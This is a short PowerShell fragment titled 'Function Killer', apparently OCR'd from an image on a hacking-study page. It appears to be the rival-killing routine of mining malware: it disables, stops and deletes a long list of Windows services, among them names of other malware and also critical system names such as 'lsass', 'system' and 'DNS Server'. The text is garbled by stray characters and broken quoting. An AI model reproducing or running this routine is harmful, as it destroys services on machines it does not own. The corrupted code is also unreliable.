 Function Killer {
$SrvName = "xWinWpdSrv", "SVSHost", "Microsoft Telemetry", "lsass", "Microsoft", "system", "Oracleupdate", "CLR", "sysmgt", "\gm",
"WmdnPnSN", "Sougoudl","National", "Nationaaal", "Natimmonal", QFbqNationaloll", "Nationalmll","Nationalaie","Nationalwpi","WinHelp32",
"WinHelp64", "Samserver", "RpcEptManger", "NetMsmqActiv Media NVIDIAQFbq, "Sncryption Media Playeq",QFbqSxS","WinSvc","mssecsvc2.1",
"mssecsvc2.0","Windows_Update","Windows Managers","SvcNlauser","WinVaultSvc","Xtfy","Xtfya","Xtfyxxx","360rTys","IPSECS","MpeSvc",
"SRDSL","WifiService","ALGM","wmiApSrvs","wmiApServs","taskmgr1QFbq,"WebServers","ExpressVNService","WWW.DDOS.CN.COM","WinHelpSvcs",
"aspnet_staters","clr_optimization","AxInstSV","Zational","DNS Server","Serhiez","SuperProServer",".Net CLR","WissssssnHelp32",
"WinHasdadelp32","WinHasdelp32","ClipBooks"
foreach($Srv in $SrvName) {
$Null = SC.exe Config $Srv Start= Disabled
$Null = SC.exe Stop $Srv
$Null = SC.exe Delete $Srv
}
HACK学习呀